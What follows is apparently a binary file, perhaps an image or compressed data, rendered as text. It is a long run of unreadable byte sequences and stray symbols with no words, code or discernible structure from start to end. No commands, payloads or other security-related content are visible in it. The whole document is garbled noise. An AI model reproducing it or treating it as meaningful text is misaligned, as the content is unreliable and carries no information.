x�i��i(�b(�b(�b(�b(�b(�b��Q��Zȁ�x���i��b8�8���=�� ��_����X�/�=��������h��X�+w������8���x�ȁ*X�؅��k��k��k��X�=X�?��J��%ȁH؃k�H؃Hȁ=���9��9ȁ9؃=��H(�=��=��=؃0�S.x�i��i��i��i��Q��Q��Q�i��i�W�M8�(�i��Q�b(��(��(��(�����瘆��	!�/���X�؏*��*��*��*���X�x�/���X�.X=�X����}�x����X���؏X�X�^��k��k��k�=��k��J��Kw��k��5��=��K��J��k��H؃荄2��؃=؃=؃=��%"~΁y�i��i��i��i��i�i��Q�i��X��ρ*���Q��i��i��i��i��瘆瘆�X�*��*��X�X�X�����������X�������爁X�h��}�X�X�x��X�X���/���k�k��k��k��k�k��k��1�k��k��k؃k��=�9؃k��k؃k�k؃=��=��=��=؃k��wb� 2�.X�Z��^��^��^��^��^��Zx�/�e�ȁe�wX�m@��*��*��*��+��+��+��+��+��*��/��*��e�+x�x����X��x�xW�E��X������x��k��k��k��k��k��k��k��k��k��k؃k��=��=��=؃=��=؃k؃k؃kX�0�7����=�=�A���i�}~�E(� _Ԋ�=�L������2��W�;�۰m���'킓�s���~wDa�WⰔvnn<�E��
�g�O[L���� �ގJi���DO� ؀���H���(\Kkמ���q����҈���������w������
Cv�D<�iȗ�u����J���\��	�����j(+A���<��A�����ܚ�ť��nTQ����
�Ā�A�+ύv��9aL/O*���j������lK�:Ə��"Y�����
�:,S;��l�E3��n]1?�������A�/ěմݢ�9ő�Ur��P"�gP +��=��0a�A�[���U��G��c��иYIc^D3?MC?�=tS�<@�jY.`=� ��?��;��{|S� Xf0�ow��6�jN`'���g!��+�&Iɋ?�����^Q�_�U��[�ژ���3�}��=o���Li����@o�1]�dM��	�����pϨ��0V慶���L�0��I9oʰ�]i��MY�� x^��E:����إN����������h�@��}P��ʚj����y�C��Ѿ9@U�N������k�����@�<��c�?X �y������ޢ-��]���&P�<�)���Bm!����Ɵҍ�~w �����`	>���4l�/܎�+�«"��͝)�ʚ���Βft�R�����K&��f10��d�3��i��ǹ�)�ӈ>f�Z��=� �T���#ʯl"�'�gbI�I��_�w�S�zߖM����6w�å�
(���VL%${J,�%<˚�`��1�D!"MI��o�(v� 5��_�^�%����@\�6�x&��o^i�(�������kE#����J#}C޷�E�y��t$�B�'wd����Jh��p�苜]UE/���&��X@ܖd��Gj�0��x4�E�k�|hŮg��B��.�гF!P�*>/��fF���y����I�`�Ss(��sc4V�˅ WSvu:�e�\�?^4\��4�g��l3���4�N>Sfq:C�.ѳ��ru�*!]�u�JSт�2�+�N�3[@�1���6��)��4+`����5�(�/!���њ&��)���sx@O3��8�tR�������V��x4)f���Bw~o�Й��R�F0(S����Q��͟ڦ���x�4}�F�Y��_����ʬ ����ס���D��D�y����K����[i`J�@�
��ё���m9�)f�������L����IBuY�,��k@���l���/����ʜF��3�F��;Dm������YMp+��ѫ�J%\Ϊu���
�����J��Yz�+k��͡@�y�h��Y����+_�m��m�+�Юv���"D�ZL�h w�zQ��;Tmj��-���π�G�N�&;��l)�߁����p$�,�Af����M��B�xyJ�"�o(����G���B�q����#$oV,�%���D1��~Y����J>A�(�\o�n��}�pm�F��ͯR�|�I�<�r�+@Y Y�)�F���yЎ	lXȲ�ӵ+b(�/ \��,�O�ZJ< i{�kJ1�[%�n�:��F}l)�lAQo=	'y��=�.��B��ϸ����X;
��$��\w�l9�ʧ�sZ"B��z ��H�%�'�����\�k��)�8ᣪd9;�%�R�ӄH-"��e��2���P��{b�t����)�7Q=r�>�<Z�����(�4�Ue�m��lU���_;�h�sQ�'�kc�S�C�����C�=�ޠ�тyBB?���*h�4.��cuߘ9-[���ť=���>iQ���`���3W1�O?��ô�z6�����Q3��Z;��h���9dV_�x��(�Ɋєy�¡�Ew4тf��h5�;;]�n��m�]C 5ZJrm���7�;�F���I;���XN�G���
6��6���P��ڗ�=J�g���Dw=.,�<��Ȋ��H5��oOO��;\Νz���`�Rڽ��\�Q�_T|�F:�y������0f)�G`��Cx�RPȵt�R�>i|��ųDJ�QE>$myݕPO��A�.�㛐.Q-��)��g�	����A���w���4�v3����(Q��"	��L�}ծY�^M�s��w���jg�ν&m��:�V��	j7˃��6	s�ҭ��7#hג�C��|(}x�����Yt�2�CD�31^�6�;R	èI�d=T�k�f�B���vڙ�b��u=/�{�Dn5B`��Չ����1v�
��І�����$N�fi�RF���l��q�R5z��si�6qɏ�R��xGrE�	�ĩ��f��q��2�|l�@��^���?��d��p֧5a���J/�}Zrʏx�a)uIS�'��Ƭ�\k��wZ�Z.Q�;��^�f3t7h���g�уJ��0
����Q�:N�f��Z�����?��h���0��jП��۫����Do��؋"��G�)��ݝm�y,�@�\{�����+ŀ��0��?��������j����x\��������@��¬�
����h�帽���P�	J�m����o����V{��J�����R�+���Y������̠� �p�
��
��v/�R���0�a[�L��)���������q)	�w��O8�s�'-�=��ˈ��`�ـ��8����蚮�-��ߟ �����
.�� ��o�p ?�Y�����[��8�@��H���������H�*=�8���# ��\�
��%}�<0н����1�G_���D���\�H����ȋ���ȋ���ؠqy�����P�U}��^��������������P�n0 n0�b�	㩀�X�P
�����ɘ�w���	����)��=ω��� ��ln����w�������.N����؀�a�3 �e_����������8��.x�� ����H��ׁ��
0ΛH���� ����苼�x�;p���ɋv���z���ίj�N�������ܱ��8�����̺8������+��(َ!������\	s�����ܪ������@���x娊�[�D�����������(P_�I�	>���!Џ�޻h�Ȁ]̻�1��!����Q��.1�����w1��Q���h����9��+�MQ˺���?�z���*�>=�-�ӫ)�{����*1�Q��a��H���O"�)��������ZJ�^���aZၲ���H�@*���1���Z��Pq(j�F/ ��� �))n���8��ȊF)�;y!����X^|�1ݝ@�>)�r��'��¨�ۡ� ^�[.�R����*����mq�����R�p��2�u
����X�c]*w֒�,����.�Մ�!i+���*m�����B(�?�8���"����R %r�����	\�� �ЯY#\��8/�Ҋ�( !�]�=,Il�$�)L�P�������)!r�X�:,��Cw�F{�!�2��2/ܟ�!].-$��=��>����)ՠ��R(����u�$R�8�����"ڀ̨R-@�?�-h ��/�8��0�˚o��Bǣ�8��Qa��i��|&�߉Sw�"!,���H4�*~;B��k���m�*��><!B�8$�8:Y�@�:�:�1��kT�%֟����"��2�����C8C_�#;�cs� �� ;���R"<����s��(Ŝ9��?���~A��pZ���/E�$�H�ca��J-泵b�-?�^~�2[=�"?�	���!�������=����=s�!� �� ��h��b*ƈ�C9unշH�����s;;�kR����2`+�C��1<��5�?�tB�Y}�'w�&�m:�3u=���.�Ӌ�H�T��L9.�:��c�&��l�&IO�+�_!��b*-C<]�]l��~��0����)����8������'|��o8y���:Hǀ �(�l1���<�6ξ5��5_3�,2����.�3H��!h��n/�_A�����1�Ŭ49�"P\�I� �
�� U�I�)L'�5���P���>�y�0�B2ˣ�P���NPa�3L�8��[��qL(�M�X�.��Oyw�з4C�툀��贋�K��H��1;̎���42��+�Yl~�w������"S!���ս��ˌ������^y��2A&ҭ����_: �N��/az��(����4C��7��]1Dn�!�x�,�����O�鉱k�>���CA+��=r1E�6�Q9@*�1:�;���1���0��������I�EU���d#�h�@n���+3HפX�y��$J%,d���s4�����D�ύ:KQG(�[����wu�A!XY�B�$��$�ܝ���]�2���)7oRp?���H��D�(%K4���8�&]G���]�3]=��������Y��"���G��*���X�?�)��T�G��Qb!]%��dQ�X9_p�I������E�ْ������u�����S��]JY�ٕJ�0�DOY�'Q�J�H3�4����$*t���^����P5��$��ш_������^D��wz,|��S��DX�;���w�3�A�ie�O�nu�[Ԋ�e!��)�;�z�G�5�4	LO��;_��<�?>N�GrS��8.��y?�I���0����ʄ]7��h��7�3��Wq�&]O7d��E�ǭ	�.U)�h������z$�b��TS,2%��9H]$��L%40!??� ��c@�E�/kZd$��]��5�5[q;��?�&3%J,������H0�K-�1��RǶ[s�
=b��fG�."U��,�2I�6��S�bNsirph	����w�:W�Z$�W��DHsO7�/���o��iE�p�!�������/7Y�V���6h�-9���u�L>^c�y�]j���)4ږP �8���$I8{�X̓��6P  �5�i�20)���aR�5�З�B0AHm����^���K�U�%%j�g�rPs�^42o�'ֻ )գ�c+z�,�3i!�4K���Z*c��VӚ�D�E(WANZ�%���uZ�i�,Қ�U�ZR5���S��Pe�KD�$�w�C闯!P�qD��Ÿ D�&�*���(��ߎ��Gn/cܺOe�\�_�!o>z��x�n����?d�Lv��Ԁ�O���])��_�*�A���Hy8}��ȉH�Ȓ��`��?�b�BRy��2��W{czr��ݜ�2Kc���$�췯��`�5R!H����H���䨏��7�}�[c�zeF�:V�/��\�d�R\�چ=T�rk��l~U��Ɗ�����'s�b��3bi!7�����1��G�V?w�72�����y�%�=�d���n���!g!��iO�TZ��vd�(9]:��{��b�$Z��s��]��7��0��<p6�4ZM�g:>���|r鲦�=��x"$hsN�ĈsR��L���ƨAu�3"�>i�$�G�T����D@��6H��!����g�� �3�4k6��#kYe�o�FuS'u�	:�?WsA��<�}��`�������n
��@'�t��}N5���J�McR�T��M��?�����jw��!s�T���:�wS`�)���'A
�+�'�d��Apb�Xm�=�QM'We~���pEuHQ]��OeP5f^lc�7T�|�H���(�|wuBbpJ����H��Ā)��4"W�'�%Q-���0�0�4fqRsabS�'oY���7�(*�������gg�����o�Y���m��D��%M~�<�AK)�<#vqżH�H��J蔿�7��r�L��`���F*�ҷ̈�	u�&}�Ҍ�h�'�vҬ�)wt5j�1b[��d����_�f�w�#mp�2�:R��|}̈�[8��pc�4����jp���Fė5VY:�/�T����|�l$Qw���:��d5���n�_�(ﾘ)�&}<�s�B"8���旹���)��R�!IA�5"�X��(�G���.v��`b��X�Է̈+],=F>}�xW6i��#k���ܬL�z6A�g�؂�X^[�n�t�س��n���ɗ�=���p#�xgu.�����)$��{�wň�P��G`Mp����7O�?��.��J��J��J��>�>H����h�.�.��.��J�J��J����}��5�3E�����ϖjHب~�Iv#�>���~[Wl�����O��ɁȁJȁ�� H�Ҩ�ȁ�����_�G>���J0�w�:�-b��v�7��{��ؘ��L�O]�t*�ʨ�J��J��.H������>H����H����J��.��J�J��J����GQ�N�/��ш�.H����#��w�Θ���>�7��7���d/�w-۔/����?��J��?��J�J��J��JȁJH��O����J��J��J��?��Ju�C��/�]?H��Ɂ�1̔O�I��B�9)��Y��O��O���&�^wQ���O�����ρJȁ>ȁ>ȁ>H�Ҩ�>H���J肔/�#>�8��O��9�H���������a���/b�X��/�E�3�J��O��O��-ĔϒRx�AH�Ҩ�J��J肔O��O��O�Jȁ��J��J��Jw��J�?("JC��O�(H��O��X��O��?������n���O��O���&\
�2(�:x�!I��O��O��O��O��O����ؔO���hȁ�ُ"H��O��O��F�����܍`H��O��O�}́����j�É��O���>H��O��8�Jȁ�Jȁ.ȁJ��J��J��J��?�H�M���EH��	��H��X�����H��O��o���8��0����jø�$H��O��)�:(�/�҈�ȟ�O�JH��O��O��O��wO�u�K�H���.H�D��肔�f!F��X�����s�X���I��$�:(�$X�\J����Y��O���7�>8�H��O��O�����5"�H��(�����H���(��Y�cȁ��fhфjH��8�0H�����.WÅ���[u��/�(��O�B<�(H��O���7��H��O��O��/�=ve����E���O����>���.H����?��6���O���.G��z��/�:h����Q��O��O�a�>H��wO����Y��(ȁJ�J��"�4�O�����H���x�A����M��j�8����h�%��8���O��H��X��H�Ҙ�2�M�*�F]��5H����h����j(�.ȁ�O��O��O�J��?xzh��H��/�4�x��H��9��H������6��%��8�1���/��Ř[甿�\(��/�:��78��/�Qz��O��郾�jH��O��O��O��	@m�@�H��� H��O�u��8��O�Ҹ��X�mX��w9� ��1��=��l<�o����2��@x�Y�2��=H��� u:��O����a�_H��O��O��/�?��?���A���D��O��/��8H�j�j(���8���X�KX����v)��H��X��?����)��� uJ
�Y�]H�b�Q�jF��O��O����>��>���S  H��hޔO����h8H��������ꌾ����q|ѡ�)�3��7��:(������&W��K��K�����78�n��Ɂ?����8wH��O����$��5H� �f�ُ��@H�����/�h(���v��8�E����=�hH��Ħ�H�2��9��\��X�5(�:H� [�ù�K��K��$�Q�H���j��j�jH��O��郾��$�5�,.h��x��O��O��O������M�[�?��j��>�%��hH����;L�Ҹ�d��D��7H�Ҙ�7x�B}��O�Ҩ�*�Q��Z�j��k��j��kH��O���$X�?X�5�]�� ��H��/�.wH��O����H�vi��ن%H�:؃���H��茊��H��X��9�E���/��偤@��O�������x���O��O��x�?X�?X�3�.��H���@�O��������/��V�����O���$�2��28ӑ��f@�*�F{L���WD��O�lx�c�*�jx�*��aH��O��o�7X�5H�5X���)肔O��NH�����I��X�����d����M�u~O���ltA��_�}Y�O����78���bw��Q���O��O�mX����u?	O��_�;����X�^޾9�ߑ��h����Ɂ�9�7���Gꔯ��Y�EH�uJ�uW����q��ȥ�@��O��ρ(H��O��O��I�5H�?X���/��s\���@��θѿ��.����.��hȠ ���+H��=��V����IH���� H�J�gM��O��)�Q(�Q��Q���O��O��O��Y�$@��iH���Ɂ�;��W؅Wx�Wx�W؅�O�Wh�"�����w��EH���@E��h�@�����H�*H��ρ;8��O��/�a�Q�a���O��O��O��	o�H��O�����C���i��i��iX�i������X������b��+��H��O�87�O��O���ѹ���7h�������Z���O����U�H��� �2�O��O�d hH��(��(�b؏b�Q(��(�b(��O��ȁ爁H��O���g,��O��O����vQ��O���7x�7ȁH��O�M��7wȁ�/�?X��5"�O��O�?�m��H� ��ȁ8�ȁ�H�*:k�O��O���Xfh�"H��O����H��H��I��O�����O����H���>�>�>�u~`���JH���@h���O���
:���,� ���H��O��Ɂ��@X��O��O�x�J��W��Y��/�$H��O��O��O��O����?X׿8���.�h��O�Ҹ�v���O�u/��H��O��_���hh��O��O��/�8��w��$�>�>�>�>��>��>H��O����>胔O�>���I�O��O��/�(/h8��O��ؔ_�h3k�O��O��J�CH��/�����X�X�x��Ɇ�I��I�>�>�>��>��>��?�?��?8��O��ȁ��>��?�>�>���X��O��O����ͨ�hH��O�����x� ��F42�O��O��:��ѥh��X�ȁ�)��H��+��+��Ϲ�?H��O��O�?H���>�>��J�JH����uw.��O��腔O���sEH��ȁ�ȁ*��(�Zx�iX�Z�O�*��O��O�	�B��O��O����k�?8�>�>H��O��O��O�>H��?�u���H���H�Ҩ���ɘ�EH��� ��iH��ز��"EI��O��߼���*���O��ρ�/�j��k��78�x��O��O��O��O����AO�u����@EH�Ҹ�G�j6������X�S�zޤ��O��O��*Y
���_��O��Ɂ�/�k�H��HH��O��O��wO����H��H��O���H���sEH��i���瘆*ȁΘس��O��O�j6,��H��O��O�*:�jH��O��O��O��O��O�u.��O��O���EH��ʁ��i؏ix��Y�V�r�O��O�j6�-B����O��Y���������gx�gH��O��O��O��O��	n�O��O����	_��O��Y�b�b���o|C9��O��O��8-B�����O������h(�x��gH��O��O��O��O��_�C��O��wO�h8 D�ȁ"��i��ȁ.؏�/�!=�O��O�u�)�J�Ҹ��O��O�h؜�O��O��O��O��O���� O����.��J��.�.��.�.H�X���^��i��։�JH�����I��O��/�p������hH����X����H�����O��O��O��O����=X��N�Z�@��5�@��H?�O���^��x����6��O��O�u�������.H����X��h��؜�O�H��O��O��O��)�k؃�w�/�ȁ8�8�8�8�ȁ�/��N����`�V�H����9鉹8��O��O�Ҩ�؀h��H��O��_�W���@��O��O��O��O��/�k���O�QH��O��/��@��ρ�O��/����	��O��O����L�`X�*��N��O��/��H
�O��O��O��O���k؃=؃=؃�hH��O��O�Eh*�O���Q�b؏�O��O��O����h�@"�X�*X��O���+������O��O��O��O��wO�k���G����O��9��C��O��y�i���H��O��O��O��Ɂ�H��O��O����N���O��O��O��O��O��ya�h��^��Z��Z��^��^��^H��X������.H���@�����@J���O��O����*���Ɂ+؏���O�����ho���kH��O��O����=H����=؃k؃�) �f���.ȁ>��J��ȁ.�.��+
�o��9����c��Ϩ�.�� ȁ.�.��.���hȁh���J蛿�X���h(�#�9�.����6��D<����t��m8gel@%r��V�1?���m{��`{�W~Ԅ���UD8:��u����q����܈���������w�w��������� 8鮪� t`O�M ������ʾ��Z	A���,hO��꛳&=kB���bT���ȇ�p��� ���d8!�!��+���=�!�|�\�9�bB�$��TJ�X?��ʑ������T�o���m0�Y�-����]�%`8�����y&Q��Z��E��L�����сW_;�BF9�gG&���Ds�oE�)�#�ck@�O���d�:���<���ȑ�d���w-�[�Q����<�gx��&�9y!d*s��Ѩ�hfY�]�@�� L��`���iM����Мك�-��wuNQ���p��%��B�ޔّ������ҩl�i�V�:e@[
�W�Ʊ�ܤ�������C�p�ں�	�*���e]+���Q[́N�������}���0���ڤ&pQǺZ�I�P����x�o���[׳e
�ؐ�.�����j���D�6����qύ�1M<��:�b���Qo#��w9h��@���ʒ���m���Y���=h��YR �9q\��PLb��T<���H��Mr����z��П�!d�pn3�A�@�D<iƒ�T�*q�qd'��<����X���`�>�ٜMך\1�"c��y�C��~�ݤ��\�5�_�����v�3��=m��?U��=��k(+N���a�\��>SS8�ƾ@fD�w�,�	��2��LJ�[ĻF@�B�/ |�fƶ<�5��P��î��yv����?��\�>wjA��]�D�q��0�j�?���d.�%k��&5g<���
���}6|��VD0�'��{c���1L^V&Bc����s ���X�"Om6�Q�"n��`����V�S�=<7���IV�g���9Js̨K�O!���zae�G�N�'�T�
S��h��Dh�a��dTg*�� ;��Ԩ���J4����c�TqT�Ʈ&Q)��ΫP rΣ�)�pk �ΠJ��˘-CW߈|$�#���^����H��Q��r@��kh�w��� �[�O)N�����ωd����/�3~',�鼁��B��O���|l�P0O��6Є�u��B�����o ـtm��SW[f0�h�o��i�F
�3�ؠ|��ض���Js��/L?M�D��[Nudm�.&��cG��̐鍹����KEU���+/�m���D�jh�i��RC�\��N�����;�p���L���4��h�XyŞ�N��s�*
�Y��A��)ϘC%a�;��?��wCE�E�;U�u�Td� ��i<1�>aX	_�����N{*RP��X}�Н�ʌE~��3�����B��2C��+���G�ܽ�$������p���d�nE�2d��(\.��'9��)d�^C�r�G���<*�g?��ja�	���-�^�vT�Q�ܱ��������`�G�`$��к��'����-����N�r�ஓa����(�����{=������Ely���#[�j<��Q�-�^߅ �S����H_w���Ic��Q��;6c)~>N]�+�$SR�ʸM4�{�Rp����[����S���+����yY\̴~9Ǩ�AJ�.��6���xf���5�;� CI\R�.8���m٫SU�%����v��TH-��F���Կ��������|G[�/�-�&	H;��=�
��ޛ%���EcWD��5�lx��3��]���ɇ��R��F�Q��w��H�M���Ah��Vm�2��_O�)BI5�m�!J��w��R��$���P̉A�6n<x|_-�$�S������#�d]:��`A:H�#����,�ׁeyFN�e��Ur���yu�T�*F�3- *���iQЛ�W�\�i; �����C4���Ɂ���?���
Mڞ�������	
����c2��N�M�b7F@V�*��Wa6[6C.���Lɫ����[���N-�[K�%�����h��̈U� ������Q@��U�1����O���E���N�w�`nt���M��gHC�*�f�v����x���k���Eg���lh8W�,=%���2m�GP��{�� 5G�b��j�����)޹��3�Q��)�ݰUZ�t�`��/��JيP��TW�b�XT���Ɋ�Z���V���	�33�&�)��^-Ϟ	;MH��p�Z�SwFn1#vS|q�e ��p�y62��K��
��rqd?�V{�*qԽ~���t>f����
���l=��}���c��&ޑʏ���~��n2��{w�����*'R�j$$�
��.c1��9YԌ��ivK�W#P+�x�ؚD���­��x?�o͝b���o�m���������������ڤ�8����x	���Xo��ߌ�P*�����}ԩl��?Ĳ+��`��������u�ݮ>͗���԰�`؋-��������Y��舎���КS_쐿�.=�v��y��o��k]�6Z�L���O���h��і�
��
� ō��?
���x�������,���\�w��l����M�=�P��ioޜ
����
���)@�������菾Ȉ���X����Ů����@������ �N��H���+��X�� p���H���������������;h��(����Pi�=O�����0��x�U�	HN�a������F��	8���qZ��LZ>��]㭀�n���X�.��	��:��y��.����0`���O���KP�2܌B���
]���X��؀?�:���8�N��a�w@��,�P��Y�So݌ �Cހ��J��Y�x����?+�g�ÕL����~�O(pʋ\���Ɍ��$��ċ`�s�����R��ۗ[����Ό��Oo���p��x�M�
b�؈ሀ����1�����/�ꪋ�����i��,;���O� ���f�x�A� m��γ� 4M�&��q	�����x�����8���/��AΨ{-�"I�sp���z��̋4(�ͨٸ��w�� ���]Ǟ1�8x.��qJ������
h�>����:�R_���qԎ�ʪL��)����#A�S��Z�������ˎ>�M�'�YI�
yq�˘�H��.������ͥ���x�ш�a���sѸ5�*�������*�����h��B�/�	�����X��8��+�HP?+	��q*���]�~�]����q-��,<�T�t,���*|�|�d��e����*H��1��w���X����h�4ȟհ�U
�i�q}��X��!
>�	��ܫV]��?n�ߒ#���"�ƍ1� �D���Q��!����~�������X�
�@����:���Y�S��h%�r�W�&lb�&��l��r	����p���C"�I���▘��z�%m��F������H ܘ�/� ���a٨��������e׼&��*��*i, ԛ���;`#�L!R�����O}%��8��xwbՍ,%��*����(����h��� ��X�<� ݒ����1������:R  �!�H~=��-�Q��=>��(����hmUR/Z�#Ő��X�TY�'r�8��b2&i,���$����<�[M=QY�_��P?
"�f�>?{�Ӎ�8�=�(^�3;�1�������H����Sx�_ ��s�.`�h�^��?�Ҳ���s��XM���-h�����<�ߚ��Ӳ�ѩ	)R�/��������3ɟ��lB
�?�w�4�A&�i����)�$�Q'���8�o�y�(��=}�$")�e����w���8;�cK�S�K��R���2�����҂i�������I�#��>I"0�(�n�}�
Ú����h?]�432?c^�P^����;��M����)���ȳ����X3�8�)x"�
�҂è���(h�QA�A.3G��\�K����L#�T����������>۫ؔ��_(�؉S�9�0���IQ��>���=B:�~3=�wÍ}.̢�WL�߂,�4���z��Ʋ�[��\��!J%gi9aY���I@q(�ҋEX�'����@�X9%�7��:C�$g��nH�� ͸NtSa�:��ײ�,HIP�H�ђ��N���C��ȼ��0��o��3��B��s2H�8^���@Z���CK���C���
M4��X�c�)y�PI:��<�3��p�����L���р���+�cOB6h ͞�㒐-�Ѡ�O�3&�8�q�C��:��?�����;6=��Fwԫ����� dLS��"�3f�
�X�l���d�J�$��� "���ˏ�GV�6����4����X�K��?+D�4���HȊ���O!S������/�+,`0X�P��1-;����=��ҡ.���h�>X� Ltoc����Gğ��O��ڠ�)R�9�X���ُF]˜�2"U�E�7g�:y��)_Hy�1K�4*���I��/D�y
��[;����S��C��3���?lMR�p
B��  D��(5w#�%!��,����Z��*U�Rl��cӠK�W���^lD�r��3Jp���L�(�M�Ġ�RI��:�}�ڥ�4�D9zt+>���S��Ȏ��멨T�J��"�t>��o'=�>��"��?��ȇt3P=	C��:�=={"���mB5{t&�fH�x}
�W����������q�~j''�Y�0��ya�o�*��Eߝ�]2��B9:n���":�li�9l�耀�JKURa!���-�Ë�|�L�U�O@�w눣x�.H�3�˩�.;���=�k���F���i{$�s��s�&���3]���M�Ee�O�6 �hk4u�Ҳ ˜�������!ξ(F=3����F����US�6P1f�UO��O8KG!	����'˂��`��I�kb1F]��,f��Dh�v�CN��΁�&ٖ�ѕN�U�U�C��� �L�/�Ŗ<�d�E��3e�T2i�f2f�%.R�n!�c�*">4�2�gn��8G|ۀ5�ohS��x�I��w�w�a�5��?��Cpf]z�˺oAQ&��KnD�� �xH�#i�AEմ�R�Q	F[�X�1��ˊ{��Z��ka�y�gu�T�Χ��8MҷV�4d�����_s��S�[��6�y���z�cb�V�aJ~�y�[�dV ��ip�h@��PD;��s�#��Oa��}}���F�I~1�0�s��R� ��gl�A��>Σ"�Ҧ!<�e�F$��p��`��]�p`s��e��M�r��x��t��gMeBJ4�w�/�����/���n~�C�|��L�t�fMd�]Sf�4��U�u�"M8|��-I�~e�C=��+��x4Wi�Bv�[��]*3e�$G��ha�G��S��K�"�+�I,��]Vb?'�N�75Vw���oȧ!�,+�2*�Iŗ���8����i6&M�r	9��qY�5w6��xE:w0s�N��R<17���@Ƹޱ���]O�¨s�8v¨!�6�r%�Z��_�|D�u��c�G�qr:�p�
}�A�;U��Ԋğ�w(�Y�ȍj�8q�x�r!��R�1h��H�Xww�ى�"�vE��w�|�P���''���Z��4�n�"U\��w�ĉ�5�Y����ސZ(����Qn9���,_���#~3l���>�q��܏:&2�f��Ͱ��Y�!&ꭲT�%��m� �c�x�Ep���?�_;MzJ�h�hą���1�#7�D��oanQN��H��H�ǰ�?a7��*莎쐣ȷ�c��HS*/8�sGG�����wEt����#�~0��D�QZG��Ӿ�b'�Uꂤ�x�tl�!ȏ�X��Ȉ%p�2�����#+��& =Y�c߭��spf���-iW�?-爄X��Q\�_�`�Z����*����x���E>�^�Z��^�tҬX*�:���<�s#��f��
�+�%�{�c��^I��'q�9��丅�ȏc�n���&�(x�M41+_s(�=�M4��e�Vk�Z<7#�e��Ò�[��[pK�Gi�v��Ȼ丅Pw��}�nHS�Hf�t�N���[��/�i���k���	�\�D���\=�\��U��h]�O�[�Ez�T\MI����؎���x����Dו�;��Q�^���4O\��2� ���f"#{��X8�b�^IAכt�5S�@�.�H�+&���)|ǕW�M�4+�~
����t06��1%pQ?���S������a㕱
u����1���F�jՐ��x��W�tkM�����sE˶��G��D3R�{��X4,w*Np�9�>�r�|���k?��B���;*O޲���x�)��:���"�V6�M�s\���� }>}��>^ɗu��YQ�؈�r@�lp�d���MMb��I����sN�$��{W�%-ՎZ"����:5�kL(��t���6�B�BX�)����iR�ARwt#�Md<�g>��K{G4��[7�W��v�Aa��-��q���Jx�J�J胙��>��.�J�.��.��J��J�?���t9�u���w�D���{Pb��>����}D��O+f1Z�J�u<����fK�.��J��J肔��Ɂȁ>x�H��������s��G6�Gp�]tl�eD�^up9{��|����຅B�J�Ɂ>ȁJ�7ȁJx�.��J�J��?���(�T���P��΅N���h8�8�R,Z�9��mER�Тh`����\E�a݄׳��:�ĩ�.����J����ȁ>ȁ�h�J���JȁJ�J��.��J��Jw#���#��ܨ�*�.肫�w?�;��0ȃ�������P֙���W���ˁ����J��J��J���YJy�����Zm\����a��r��MHșj�:(�:(�2��2��M!"k7�J��J�����O�JȁJ�.��J�J��J��J��]�h��xŭ��z�����W�%�����ȃ:(�2(��?�qK��+��o�����~����X������������)�F��΃<ȃ<ȃ2��2���w��w)������>��>ȁ���ɁJȁJȁ�
�œ��x�ę�Q����EX��Ƀh8ԫ�$��)�9H�$H�ĩ�2�ʾ�������ύ>���ߞ���� �������b�b�߰5��Z��������$ȅ�h��9��K��2H�qj��\�����x����ms0�_`�)�؅�y�}��[�GX����j���ȁx�8;z����-��7��:h�I������Ɂ������ُ�9���J���wy�֩�h�>8��r0��Tύ:(�1+�`H�l75�������7����!x��J�?(
t���E��O��WH�c�a��j��ĉ�%��:H���:L�KX��L�2��2����$8����U����Q��?8�����
h��������x�Y�؞j��mA>��8X����%X���0��d�n�)��K�I��f��?��������/
���邔���y�mÁ*����6��8�� �7�:؃8h�ĉ���2wș��K��ĩ�2��q�o���Q�������?X�VA� ���ُÐ������c8�P�j�Đ�j���"��*��lyݙ��^�/(�b��醼��>��>����� ��y�����M���΍8ș3غ�@�h�������ĩ�2ȃh(�PU����K��KX��y�7x�n���9�?����m���I����$X�?X�w�4��Ɂ�Y`(����1ˍjh�܈����Ex�sR�2(�9�e����Ƨ{젻�Kw��K��5��b��7�x�1��m��k�����$��?H���?�+��O���.H�a؄ ���������ك:X����$ڍV(�`$؞���
��)�Z��a(�0�j��j��j��j���Y�$X�?X�z���8� x���������+�Rޞ8���y� X�H���7��<�o���j��b��j���9�$(��v���X`����ȁ��R���h����6�:��%H�7�:(�:��E8�zH�:�Z��HS����W�f�jw��g��a����08�5X�5����� H�W܇����\��x_��hH�9�K8�|((�ȯ���ສq�x��g�i���8؄7H��Y�:#�Y`�6	�8�J�8������NhO�h���
�Ɂ��E�.��I�Ơ,�܈�N��h8�;��8�l�gK����7Ȇ�����1W�E���M$c����A�՞Q����*����x�$T��́�����зH��b�_�_��������)7�w�肔Ɂ��TX?���W؅�/�x�hh˾Y�h؞X��0�+۞��y��ύQ��a��a�����cB����9��w�iX�i�������y��o�*�+ȁ��׼o�JȌ�8�>(�������*���o�^�^���I�?H�M�����	�b�Q(���b�Q����W�F��ӏk5X�5��8�x����y���>�#ρm�Ĺk�9�ȁ�8��9��kW����߼�ݙY��I�m샼�����>H�>w�����ܘ�� �ܨ��O�G8��nkԼ?�]���M�?胼���ύ?�5��.x�)P�(�i��yp�?��(���+�����F�>H�>�>�>�?�?�?�����>���?IQ�����ƈE>��*��ӯ��>�>�>�?�?��?��>��Jx���?����W�6�>�b��W���������ߞ�����8��ݼ�����������t���ُ���?��!���¹�xH��I�?�?w胼���ˁ�3	�ߞn� ��n��i8��룼���h/X��o�b���9�����6���Ј�������ix��9�E�H��;���%�@�����������6��؞0Q�ۙy�ix����-D�_�������i�¹�����������+c���0�^x�i�瘆� D\�����؞W��H�h�x�������o��A�Q8���8�"�H��8���m\��-�%��������Z�6�8�/���w9��9���3�އ���<�������'�������*�Y`J����.�.�X�Q�� H���8��������.����������� �	�M�y�ޞ���ih�.H��?))���o��ȁ�o�������m�����+��Q��p����<5.�����)��������� ����ȁ���h����9�b��>�����?������Mꂧ��Q��Q�i�i��i���Zm��8�h������O���+�\�ύ��������w��=�e�i��Q��i��Q��i�*ȁt��瘆i8����X������7��x������؃=��=h���y�Z��^��� �������J���?ȁN��*��+�����+�����%v�����ύ=���*�����.�ȁJ�� �X�B����Y����� ��Ɂ ��P����h�ȁ���
����H���&�c�����[J�քC��wd%�s�F]��c�TS,�k����A#��b���C؀�錺���P��اQ@��If@��f����q����ۈ���������w��u�l�9����Ѱ8i�̓/���9(H ��� I�ؼ�H������d`o���Ҡ�;�D���~A,��
�=9�Lϣ>���!L�d���]G����J��X(] ���	Hn����E9O�;r4�_�U��pH��7���j�(�+����!M&��uK�Yת���l�0{��������[�HAR�c��fT�X�Fӫ�fX�J� ��\S��Q�->t��]������
�����.c�.�fh�bwl���
�/W4S?�h�	��$|)�KOu��T�nJ���I�V��Z�_q�VԃO���}9�ބ�	�?�i�ȕ�W�y>��A����O��
